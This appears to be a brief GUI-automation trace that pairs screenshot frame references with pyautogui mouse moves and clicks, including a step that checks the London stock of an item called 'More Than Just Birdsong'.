
pyautogui.moveTo(835, 539)

pyautogui.click(996, 524)

pyautogui.moveTo(961, 754)

pyautogui.click(706, 841)

# View More Than Just Birdsong and check its London stock, returning 672 units.
pyautogui.click(474, 740)

pyautogui.moveTo(717, 779)
